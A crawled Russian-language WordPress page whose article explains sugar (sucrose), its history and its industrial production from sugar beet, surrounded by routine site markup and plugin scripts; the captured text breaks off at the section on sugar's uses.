

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://5korolev.ru/drugoe/sahar-polza-vred-i-pishhevaya-tsennost-2.html
body_size: 53047
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Сахар: польза, вред и пищевая ценность</title>

<!-- This site is optimized with the Yoast SEO plugin v12.8 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Сахар: польза, вред и пищевая ценность Сахар белый В кулинарно-бытовом отношении сахаром называют сахарозу – обыкновенный пищевой подсластитель, который"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://5korolev.ru/drugoe/sahar-polza-vred-i-pishhevaya-tsennost-2.html" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://5korolev.ru/#website","url":"https://5korolev.ru/","name":"Boxingym.ru","potentialAction":{"@type":"SearchAction","target":"https://5korolev.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://5korolev.ru/drugoe/sahar-polza-vred-i-pishhevaya-tsennost-2.html#primaryimage","url":"https://edaplus.info/food_pictures/sugar-white.jpg"},{"@type":"WebPage","@id":"https://5korolev.ru/drugoe/sahar-polza-vred-i-pishhevaya-tsennost-2.html#webpage","url":"https://5korolev.ru/drugoe/sahar-polza-vred-i-pishhevaya-tsennost-2.html","inLanguage":"ru-RU","name":"\u0421\u0430\u0445\u0430\u0440: \u043f\u043e\u043b\u044c\u0437\u0430, \u0432\u0440\u0435\u0434 \u0438 \u043f\u0438\u0449\u0435\u0432\u0430\u044f \u0446\u0435\u043d\u043d\u043e\u0441\u0442\u044c","isPartOf":{"@id":"https://5korolev.ru/#website"},"primaryImageOfPage":{"@id":"https://5korolev.ru/drugoe/sahar-polza-vred-i-pishhevaya-tsennost-2.html#primaryimage"},"datePublished":"2020-04-02T13:03:51+00:00","dateModified":"2020-04-02T13:03:51+00:00","author":{"@id":"https://5korolev.ru/#/schema/person/e469432ca67eb55c5d1fcf09eaed3880"},"description":"\u0421\u0430\u0445\u0430\u0440: \u043f\u043e\u043b\u044c\u0437\u0430, \u0432\u0440\u0435\u0434 \u0438 \u043f\u0438\u0449\u0435\u0432\u0430\u044f \u0446\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0421\u0430\u0445\u0430\u0440 \u0431\u0435\u043b\u044b\u0439 \u0412 \u043a\u0443\u043b\u0438\u043d\u0430\u0440\u043d\u043e-\u0431\u044b\u0442\u043e\u0432\u043e\u043c \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u0441\u0430\u0445\u0430\u0440\u043e\u043c \u043d\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u0441\u0430\u0445\u0430\u0440\u043e\u0437\u0443 \u2013 \u043e\u0431\u044b\u043a\u043d\u043e\u0432\u0435\u043d\u043d\u044b\u0439 \u043f\u0438\u0449\u0435\u0432\u043e\u0439 \u043f\u043e\u0434\u0441\u043b\u0430\u0441\u0442\u0438\u0442\u0435\u043b\u044c, \u043a\u043e\u0442\u043e\u0440\u044b\u0439"},{"@type":["Person"],"@id":"https://5korolev.ru/#/schema/person/e469432ca67eb55c5d1fcf09eaed3880","name":"nikbazulin","image":{"@type":"ImageObject","@id":"https://5korolev.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/c3f5571df6d686465a691672f07f009d?s=96&d=mm&r=g","caption":"nikbazulin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://5korolev.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://5korolev.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://5korolev.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.87' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://5korolev.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://5korolev.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://5korolev.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://5korolev.ru/wp-content/themes/marafon/style.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://5korolev.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://5korolev.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='addtoany-css'  href='https://5korolev.ru/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
.a2a_kit.a2a_vertical_style {
    border: 2px solid #2c2f34;
    padding-right: 20px;
    padding: 20px 20px 20px 0;
    border-left: none;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.a2a_kit.a2a_vertical_style:before {
    content: 'ПОДЕЛИТЬСЯ';
    position: absolute;
    display: inline-block;
    line-height: 40px;
    -webkit-transform: rotate(-90deg) translate(0%, -50%);
    -moz-transform: rotate(-90deg) translate(0%, -50%);
    -ms-transform: rotate(-90deg) translate(0%, -50%);
    -o-transform: rotate(-90deg) translate(0%, -50%);
    transform: rotate(-90deg) translate(0%, -50%);
    top: 50%;
    left: 50%;
	background: white;
    margin-left: -31px;
    margin-top: -19px;
    padding: 0 10px;
    font-size: 24px;
}
</style>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/themes/marafon/js/scripts.js?ver=5.3.14'></script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/themes/marafon/inc/likely/likely.js'></script>
<link rel='https://api.w.org/' href='https://5korolev.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://5korolev.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F5korolev.ru%2Fdrugoe%2Fsahar-polza-vred-i-pishhevaya-tsennost-2.html" />
<link rel="alternate" type="text/xml+oembed" href="https://5korolev.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F5korolev.ru%2Fdrugoe%2Fsahar-polza-vred-i-pishhevaya-tsennost-2.html&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            		<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title="Boxingym.ru Feed" href="https://5korolev.ru/feed" /><link rel="icon" href="https://5korolev.ru/wp-content/uploads/2020/01/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://5korolev.ru/wp-content/uploads/2020/01/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://5korolev.ru/wp-content/uploads/2020/01/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://5korolev.ru/wp-content/uploads/2020/01/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body {
	font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2020/01/blue-crossline.png)
}
.search-form{
	border-radius:15px !important;
}
.sidebar{
	margin-top: 35px;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.single{
	background:#fff;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.description {
    width: 100%;
    margin: 0 auto;
}		</style>
		<script>var ajaxUrlFlatPM = "https://5korolev.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">

	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #1e73be;}.title, .single #toc_container .toc_title{color: #1e73be;border-left: 4px solid #1e73be;}.description{border-top: 4px solid #1e73be;}.description__title, .single .wp-caption-text, .more, a:hover{color: #1e73be;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #1e73be;}.more span{border-bottom: 1px dashed #1e73be;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #1e73be;border: 1px solid #1e73be;}#up{border-bottom-color: #1e73be;}#up:before, .commentlist .comment .reply a{border: 1px solid #1e73be;}.respond-form .respond-form__button{background-color: #1e73be;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #1e73be;}
		.m-nav{background: #1e73be;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #1e73be url(https://5korolev.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #1e73be;}#up:hover{border-bottom-color: #1e73be;}#up:hover:before{border: 1px solid #1e73be;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #1e73be;}.respond-form .respond-form__button:hover{background-color: #1e73be;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #1e73be;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #1e73be;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #1e73be;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}</style>
	
	<script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
<script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: '5korolev.ru'});
				});
        </script>

	
	
</head>
<body data-rsssl=1>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://5korolev.ru">
						<img   alt="Boxingym.ru" data-src="https://5korolev.ru/wp-content/uploads/2020/02/Pngtree-lawyer-national-lawyers-day-judge_3850217-e1580907628280.png" class="logo lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/uploads/2020/02/Pngtree-lawyer-national-lawyers-day-judge_3850217-e1580907628280.png" class="logo" alt="Boxingym.ru"></noscript>
					</a>
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<div class="social-icon">
							<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>						</div>
												<nav class="main-menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://5korolev.ru/vitaminy">Витамины</a></li>
<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://5korolev.ru/produkty">Продукты</a></li>
<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://5korolev.ru/zdorove">Здоровье</a></li>
<li id="menu-item-2119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2119"><a href="https://5korolev.ru/pitanie">Питание</a></li>
<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://5korolev.ru/prochee">Прочее</a></li>
<li id="menu-item-2121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2121"><a href="https://5korolev.ru/pishhevye-dobavki">Пищевые добавки</a></li>
<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://5korolev.ru/diety">Диеты</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://5korolev.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://5korolev.ru/drugoe" itemprop="item"><span itemprop="name">Другое</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2020-04-02">02.04.2020 </time>
		
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
						
							<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<h1>Сахар: польза, вред и пищевая ценность</h1>
<h2>Сахар белый</h2>
<p style="clear: both"><noscript></noscript></p>
<p>В кулинарно-бытовом отношении сахаром называют сахарозу – обыкновенный пищевой подсластитель, который получается при переработке сахарного тростника или сахарной свеклы. Производство сахара в нашей стране, как и в Европе, практически полностью основано на использовании сахарной свеклы.</p>
<p>Европейцы знали о сахаре в дикорастущей сахарной свекле еще в 16-м веке, но получить кристаллы сахарозы смоги только в 1747-м году благодаря исследованиям немецкого химика Маргграфа. После того, как дальнейшие опыты, производимые в лаборатории Ахарда, обосновали экономическую целесообразность переработки свеклы, в Силезии появились заводы по производству сахара. Далее технологию переняли французы и американцы.</p>
<p>Белый цвет сахара достигается в процессе рафинирования, но при этом отдельные его кристаллы остаются бесцветными. Многие сорта сахара содержат разное количество растительного сока – мелассы, что дает кристаллам различные оттенки белого окраса.</p>
<h4>Технология производства сахара</h4>
<p>Процесс производства сахара из сахарной свеклы включает несколько технологических этапов: экстракцию, очистку, выпаривание и кристаллизацию. Свеклу моют, нарезают стружкой, которую помещают в диффузор для экстрагирования сахара с помощью горячей воды. Свекловичные отходы идут на корм скоту.</p>
<p>После чего полученный диффузионный сок, который содержит одержит около 15% сахарозы, смешивают с известковым молоком для очистки от тяжелых примесей и пропускают через раствор диоксида углерода, который связывает вещества, не относящиеся к сахару. После фильтрования на выходе получают уже очищенный сок – его ждет процедура отбеливания сернистым газом и фильтрование через активированный уголь. После выпаривания лишней влаги остается жидкость с содержанием сахара уже в 50-65%.</p>
<p>Процедура кристаллизации направлена на получение следующего промежуточного продукта переработки – утфеля (смеси кристаллов сахарозы и мелассы). Далее чтобы отделить сахарозу, применяют центрифугу. Полученный на этом этапе сахар требуется высушить. Его уже можно употреблять в пищу (в отличие от тростникового – процесс производства, которого на этом этапе не завершается).</p>
<h4>Использование сахара</h4>
